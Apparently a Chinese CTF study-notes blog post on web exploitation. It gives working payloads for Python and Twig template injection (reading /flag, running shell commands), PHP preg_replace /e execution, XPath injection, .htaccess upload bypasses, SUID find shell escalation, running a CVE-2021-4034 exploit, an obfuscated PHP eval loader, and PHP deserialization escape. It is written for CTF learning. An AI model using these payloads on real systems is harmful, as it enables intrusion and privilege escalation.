
那就直接贴payload吧,但是他这个payload有点奇怪,可能是因为用到的库不一样,同时可以看到我们的赋值有点特殊,那是因为在python3.8之后引入了一个新的赋值符号叫做海象运算符,同时在bottle框架下没法使用正常的等号赋值。
{{a:=''}}
{{b:=a.__class__}}
{{c:=b.__base__}}
{{d:=c.__subclasses__}}
{{e:=d()[156]}}
{{f:=e.__init__}}
{{g:=f.__globals__}}
{{z:='__builtins__'}}
{{h:=g[z]}}
{{i:=h['op''en']}}
{{x:=i("/flag")}}
{{y:=x.read()}}Subprocess类进行SSTI
<class 'subprocess.Popen'>
{{''.__class__.__mro__[2].__subclasses__()[239]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}
{{''.__class__.__mro__[2].__subclasses__()[239]('cat /flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}Twig模板注入
首先就是如何区分jinjia2和twig的问题,因为两个很想,都可以用{{4*4}}去给他测出来,但是要怎么区分这两个呢,就要学会一个新的知识,就是再jinjia2模板中,{{7*’7′}}的回显是7777777,而再Twig中仍然是49,这就是这两个最大的区别。
接下来说说twig的吗模板注入,翻遍一圈,怎么大家都只会一句exp,那我也只好贴exp了,本来还想学习一下的说
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
这里的话就是得记得用burp,因为如果实在url下会被url编码,就会发生错误.
python字符串格式化漏洞
做到一个字符串格式化的题目,但我没有反应过来,一直以为是ssti,啧,记录一下这个漏洞
首先来看看format的基本功能


非常简单一般一看就会,通常认为后面这种方法是比前面这种方法安全的,所以有遇到的话要学会如何去修。
漏洞点

这种方式相当于构造出了个什么呢

这样子我们就完成了所谓的构造,值得注意的是,字符串格式化的漏洞只能用于读取但是不能用于执行,所以它的作用只有读取信息的作用,可利用点是有限的。接下来来看看题
from flask import Flask, render_template, request
from flag import flag, FLAG
import datetime
app = Flask(__name__)
@app.route("/", methods=['GET', 'POST'])
def index():
f = open("app.py", "r")
ctx = f.read()
f.close()
f1ag = request.args.get('f1ag') or ""
exp = request.args.get('exp') or ""
flAg = FLAG(f1ag)
message = "Your flag is {0}" + exp
if exp == "":
return ctx
else:
return message.format(flAg)
if __name__ == "__main__":
app.run()代码非常的简单就不解释了,主要是在 message.format(flAg)这一块,可以看到format这个函数用于将字符串格式化,也就是说他会格式化flag但是不会格式化exp,所以我们要想能够格式化exp达到SSTI的目的,就要构造出如下的paylaod

所以说其实format是什么并不重要,然后有多少个{}它也并不在意,不过得要注意以下错误

构造之时不要出现数组越界的问题
最后读取信息的完整paylaod为
payload={0.__class__.__init__.__globals__}preg_replace /e 代码执行漏洞
前置小知识
- 1、/g 表示该表达式将用来在输入字符串中查找所有可能的匹配,返回的结果可以是多个。如果不加/g最多只会匹配一个
- 2、/i 表示匹配的时候不区分大小写,这个跟其它语言的正则用法相同
- 3、/m 表示多行匹配。什么是多行匹配呢?就是匹配换行符两端的潜在匹配。影响正则中的^$符号
- 4、/s 与/m相对,单行模式匹配。
- 5、/e 可执行模式,此为PHP专有参数,例如preg_replace函数。
- 6、/x 忽略空白模式。
首先来认识preg_replace()这个函数,从字面上看很容易看出来这是一个替换函数
参数上看,完整的应该是这样的preg_replace(pattern,replacement,subject)
| pattern | 正则表达式或者要匹配的内容 |
| replacement | 要替换的内容 |
| subject | 要操作的对象 |
然后我们再来说说\e,\e的话可能就是会出现在preg_replace的时候会常用一点,简单说白了就是,如果replacement有出现php函数代码就会执行,非常的通俗易懂。其中要值得注意的是,replace必须是双引号,单引号的话始终会被当成字符串,这个后面会讲到
好的接下来我们来看一道题目
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}我们可以看到一个很关键的代码,那就是
preg_replace('/(' . $re . ')/ei','strtolower("\\1")',$str)一层一层来分析,首先就是正则匹配$re参数,将$str中有关$re的参数转化成strtolower(“\\1”)
道理是这个道理,那么什么是\1?
反向引用
对一个正则表达式模式或部分模式 两边添加圆括号 将导致相关 匹配存储到一个临时缓冲区 中,所捕获的每个子匹配都按照在正则表达式模式中从左到右出现的顺序存储。缓冲区编号从 1 开始,最多可存储 99 个捕获的子表达式。每个缓冲区都可以使用 ‘\n’ 访问,其中 n 为一个标识特定缓冲区的一位或两位十进制数。
说人话就是\几我就匹配第几个,这个几按我理解应该是以换行符为分界线的
因此,\1说实话就是方便了我们去匹配第一个,也就是说直接我们写什么他匹配的就是什么,所以我们可以直接构造php命令
再说一个重点的东西就是,在php中,双引号里面如果包含有变量,php解释器会将其替换为变量解释后的结果;单引号中的变量不会被处理。
也就是说,我们需要把phpinfo()这个指令变成变量,让preg_replace()函数转化成phpinfo指令
所以我们的payload就是?\S*=${phpinfo()}
\S*的意思就是,匹配非空任意字符,也就是说,是个字符都能匹配,\s的话是匹配空字符,两者不一样
还有这道题目我感觉坑还有一个就是代码审计,这道题目的参数是障眼法,主要的重点在函数上。
如果这一题的flag不在phpinfo中的话,那我们就要用?\S*=${getFlag()}&cmd=system(‘cat /flag’);来爆flag了
Xpath注入
Xpath万能密码:
‘]|//*|//*[‘
强制文件上传的抓包模板
------WebKitFormBoundarynjB2WAcSH6J6Hmiq
Content-Disposition: form-data; name="file"; filename="myshell.php"
Content-Type: application/octet-stream
【要执行的命令】
------WebKitFormBoundarynjB2WAcSH6J6Hmiq
Content-Disposition: form-data; name="cmd"
. /t*/*
------WebKitFormBoundarynjB2WAcSH6J6Hmiq--
//哪怕强制上传文件,题目也必须要有上传文件的地方,比如/upload.php
然后再说一个从巅峰极客上学到的知识点,当文件强制上传时,会把文件存放在临时文件/tmp/phpxxxxxx下,这个文件最后六位xxxxxx有大小写字母、数字组成,生命周期只在PHP代码运行时,这个时候,就可以尝试使用/???/????????来访问,或者是/t*/*来匹配这个文件,从而达到强制上传的目的
然后就是还学到了一个东西叫做find文件提权,当flag没有权限读取的时候,就可以使用提权命令进行读取,也算是多了一种思路吧
find / -perm -g=s -type f 2>/dev/null
find . -exec /bin/sh -p \; -quit
touch getshell
find / -type f -name getshell -exec "whoami" \;
find / -type f -name getshell -exec "/bin/sh" \;
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ;
如果有find执行
touch test
find . -exec /bin/sh -p \; -quit
find / -user root -perm -4000 -print 2>/dev/null
find /tmp -exec cat /flag \;PHP代码混淆
<?php
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.$O00OO0{30};
$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.$O00OO0{10}.$O00OO0{24};
$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.$O0OO00{0}.$O0OO00{1}.$O00OO0{24};
$OO0000=$O00OO0{7}.$O00OO0{13};
$O00O0O.=$O00OO0{22}.$O00OO0{36}.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.$O00OO0{30};
eval($O00O0O("JE8wTzAwMD0iYk5qRmdRQlpJRXpzbWhHTUNvQUpwV3lSY2xZWHhUZGt1cVNQdmV0S25MSGZyVXdpRE9hVmpnYk9wclpzUVh0ZVRxV0hmbndTb1l1eHlQRWFLTkRrZEFoTWxHaXp2QlJMVmNGSUNVbUpNQzlGbVJ3cHJXSjJFWUZuU085ck4xZ2NZdUQxeTJPaVMxMG9VdXcvTXA9PSI7ZXZhbCgnPz4nLiRPMDBPME8oJE8wT08wMCgkT08wTzAwKCRPME8wMDAsJE9PMDAwMCoyKSwkT08wTzAwKCRPME8wMDAsJE9PMDAwMCwkT08wMDAwKSwkT08wTzAwKCRPME8wMDAsMCwkT08wMDAwKSkpKTs="));
?>无他,随便找个工具就可解
PHP超级全局变量
今天遇到一个php代码审计,题目将许多符号过滤,并且最后的漏洞函数为var_dump($$a),
<?php
/*
PolarD&N CTF
*/
highlight_file(__file__);
error_reporting(0);
include "flag.php";
$a=$_GET['c'];
if(isset($_GET['c'])){
if(preg_match('/flag|\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $a)){
die("oh on!!!");}
else{
eval("var_dump($$a);");}} 我一开始的想法是无参RCE,但是后来才发现,$$a这一段不论用什么无参,都是没有效果的,这个时候,我就看到了PHP超级全局变量
- $GLOBALS //访问全局变量
- $_SERVER
- $_REQUEST
- $_POST
- $_GET
- $_FILES
- $_ENV
- $_COOKIE
- $_SESSION
.htaccess文件
通过它调用php解析器去解析一个文件名中只要包含”haha”这个字符串的任意文件,无论扩展名是什么(没有也行),都会以php的方式来解析
<FilesMatch "haha">
SetHandler application/x-httpd-php
</FilesMatch> //也可以在双引号里面填上准确的文件名也可以上面的是基本语句,下面的是我在做一道题目时用到的命令,虽然我觉得跟上面差不多,但是上面无法做到使用远程文件包含。
AddType application/x-httpd-php .jpg //它使得后缀为 .jpg的文件能够执行 PHP 代码,使用了这个命令之后,只要再上传一个图片马,就可以上蚁剑
AddHandler php7-script .txt //这个命令同上,但我没用过


php_value auto_append_file "php://filter/convert.base64-decode/resource=shell.txt" 运用伪协议来绕过,用处是通常<?被列入了黑名单,且<script language="php">无法使用的时候,就需要使用伪协议来绕过当遇到命令过滤时,可以用 \ 来绕过。
接下来来写一下polarctf中的上传的wp
首先这道题目,过滤了<?,且,版本为php7,因此无法使用常规绕过,这个时候就只能改用上面的伪协议
最后用蚁剑连接就可以了
说实话我去看了wp,里头还有一种绕过<?的方法就是utf-16编码
[羊城杯 2020]easyphp
<?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";
die();
}
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
file_put_contents($filename, $content . "\nHello, world");
?>这道题目只能修改index.php,一旦filename是除了index.php之外的文件就会删除文件,同时我们还看到有一个写入文件的命令,这个时候就会用到.htaccess里头的本地文件包含
通过 php_value 来设置 auto_prepend_file或者 auto_append_file 配置选项包含一些敏感文件,同时在本目录或子目录中需要有可解析的 php 文件来触发
auto_prepend_file 在页面顶部加载文件
auto_append_file 在页面底部加载文件使用这种方法可以不需要改动任何页面,当需要修改顶部或底部require文件时,只需要修改auto_prepend_file与auto_append_file的值即可。
payload:?content=php_value auto_prepend_fi\%0ale .htaccess%0a%23<?php system(“cat /fl?g”)?>\&filename=.htaccess

这里引用一些Y神的文章,首先就是遇到像file_put_contents($filename, $content . “\nHello, world”);这种的,有\n数据进行干扰的,可以通过\进行注释
CVE-2021-4034:Linux Polkit 权限提升漏洞
今天在打polarctf的时候遇见的漏洞,与常规题目不同的是,并没有在文件后缀或者是一句话木马上的内容有所限制,而是在访问权限上限制了,而且无法用绕过disable_function绕过,这时候就很恶心了,才发现它用到的是一个漏洞。
2009年5月至今发布的所有 Polkit 版本都受这个漏洞影响。
注:Polkit预装在CentOS、Ubuntu、Debian、Redhat、Fedora、Gentoo、Mageia等多个Linux发行版上,所有存在Polkit的Linux系统均受影响。

使用find指令查询权限,发现了pkexec-0.105
polkit是一个授权管理器,其系统架构由授权和身份验证代理组成,pkexec是其中polkit的其中一个工具,他的作用有点类似于sudo,允许用户以另一个用户身份执行命令
然后还知道了一个东西叫做 tty ,如果这个东西不完整的话,就会影响提权,也就是没办法使用蚁剑去exp。

具体的方式就是直接tty命令查看,上面的就是tty不完整

tty不完整时会受影响的命令
- passwd: 修改用户密码时,需要在TTY中输入当前密码和新密码。
- su / sudo: 切换用户或以管理员权限执行命令时,通常需要在TTY中输入相应的密码。
- shutdown / reboot: 关机或重启系统时,可能需要在TTY中输入管理员密码或确认操作。
- top / htop: 查看系统进程和资源占用情况,这些命令在TTY中显示实时信息。
- vim / nano / emacs: 编辑文本文件时,这些文本编辑器通常在TTY中使用。
- apt / yum / dnf: Linux 发行版的包管理器,进行软件包安装、更新或删除时需要在TTY中执行。
- ssh: 通过终端远程登录到其他计算机时,需要在TTY中输入密码或进行身份验证。
- gnome-terminal / konsole / xterm: 在图形界面下打开终端时,这些终端模拟器在TTY中运行。
接下来就是如何绕过不完整的tty
使用哥斯拉的superterminal
哥斯拉我也是刚下载的,直接java -jar 命令就可以用,还是挺屌的
就是讲这个漏洞的exp上传至根目录下,然后
make
./cve-2021-4034
whoami
tac /flag
文件上传之文件MD5值相等
哈希值就是文件的身份证,不过比身份证还严格。他是根据文件大小,时间,类型,创作着,机器等计算出来的,很容易就会发生变化,谁也不能预料下一个号码是多少,也没有更改他的软件。哈希算法将任意长度的二进制值映射为固定长度的较小二进制值,这个小的二进制值称为哈希值。哈希值是一段数据唯一且极其紧凑的数值表示形式。如果散列一段明文而且哪怕只更改该段落的一个字母,随后的哈希都将产生不同的值。
消息身份验证代码 (MAC) 哈希函数通常与数字签名一起用于对数据进行签名,而消息检测代码 (MDC) 哈希函数则用于数据完整性。今天遇到了一道文件上传的特殊题目,这道题目检测的是两个文件的MD5值,关于文件MD5值的查询,可以通过cmd的命令框使用certutil -hashfile 文件路径 MD5 查看,但是很显然,两个文件是不可能会有一样的MD5值的,因此,这个时候就会用到fastcool工具,用于生成两个相同拥有相同MD5值的文件
相关命令如下
fastcoll_v1.0.0.5.exe -p test.php -o test1.php test2.phpPHP反序列化字符逃逸
今天做到了一题不一样的反序列化
<?php
/*
PolarD&N CTF
*/
highlight_file(__FILE__);
function filter($string){
return preg_replace('/x/', 'yy', $string);
}
$username = $_POST['username'];
$password = "aaaaa";
$user = array($username, $password);
$r = filter(serialize($user));
if(unserialize($r)[1] == "123456"){
echo file_get_contents('flag.php');
}可以看到这段代码虽然出现了反序列化的函数,但是问的却不太一样,他需要我们序列化回显出来的东西中password的值是123456,于是我们开始来让这个函数回显

可以看到,经过修改以后,password的回显为aaaaa,我们要让他变成123456,于是就要用到我们的php反序列化逃逸。
当开发者使用先将对象序列化,然后将对象中的字符进行过滤,最后再进行反序列化。这个时候就有可能会产生PHP反序列化字符逃逸的漏洞。
能用到这种做法的题目特点为,拥有可以修改字符串长度的函数,还有就是反序列化的函数

可以看到我们需要的部分为

这个截断的规则应该是将你能自由改变的字符的那一段都删掉,然后保留你要修改的那一部分,我们将后面需要的那一段修改后,发现有20个字符串长度,也就是说,我们需要通过username逃逸20个字符串,这个时候,replace函数就显得至关重要,我们只要输入一个x,就可以变成两个y,也就是说,可以逃逸一个字符串长度,那么我们输入20个x后,就可以刚好逃逸20个字符串长度,于是我们最后构造出payload
上次在做到反序列化逃逸之后又做到一道题目,这次与上次是相反的,上次的反序列化逃逸是通过filter函数增加字符串的方式进行逃逸,算是比较简单的一种,直接通过将前半段都不要掉,然后通过函数自增的方式来逃逸字符串,但是这次遇到的是,filter减少字符串的函数,个人感觉。要比自增的稍微难理解一点。
<?php
/*
https://ytyyds.github.io/ (与本题无关)
*/
error_reporting(0);
highlight_file(__FILE__);
function filter($string){
return preg_replace( '/phtml|php3|php4|php5|aspx|gif/','', $string);
}
$user['username'] = $_POST['name'];
$user['passwd'] = $_GET['passwd'];
$user['sign'] = '123456';
$ans = filter(serialize($user));
if(unserialize($ans)[sign] == "ytyyds"){
echo file_get_contents('flag.php');
}先贴上源代码
然后仍旧是老套路的先看看长啥样

可以看到,我们需要改变的目标是sigh的数值,于是构造一下我们所需要的部分

一定要记得大括号后面要再来一个引号,用于将后面的引号合并,使得后面的代码都被注释

然后这个时候我其实是有疑问的,那就是,为什么还要把username的部分一起构造进去,按照我的想法,我是想将passwd之前的所有数据全部都不要掉的,后来呢就是思考了一下,才想到,我们需要删除的部分,需要能执行filter函数,而passwd已经占据了构造的职位,那么字符串逃逸的任务就只能交给username,那么就需要开始逃逸username的值,可是这个时候我又发现了不对劲的地方,那就是做法跟上面的不一样了,逃逸的方法不再是全部删掉了,而是只改变了username的值

这就相当离谱了,看来我之前的理解是有错误的地方,还得改正。
SpEL表达式与其注入
这里就不得不吐槽一下,java真的就是依托答辩,又臭又长,哎,真的是给我无语住了。
SpEL调用流程 : 1.新建解析器 2.解析表达式 3.注册变量(可省,在取值之前注册) 4.取值
示例1:不注册新变量的用法
ExpressionParser parser = new SpelExpressionParser();//创建解析器
Expression exp = parser.parseExpression("'Hello World'.concat('!')");//解析表达式
System.out.println( exp.getValue() );//取值,Hello World!示例2:自定义注册加载变量的用法
public class Spel {
public String name = "何止";
public static void main(String[] args) {
Spel user = new Spel();
StandardEvaluationContext context=new StandardEvaluationContext();
context.setVariable("user",user);//通过StandardEvaluationContext注册自定义变量
SpelExpressionParser parser = new SpelExpressionParser();//创建解析器
Expression expression = parser.parseExpression("#user.name");//解析表达式
System.out.println( expression.getValue(context).toString() );//取值,输出何止
}
}spel语法中的T()操作符 , T()操作符会返回一个object , 它可以帮助我们获取某个类的静态方法 , 用法T(全限定类名).方法名(),后面会用得到
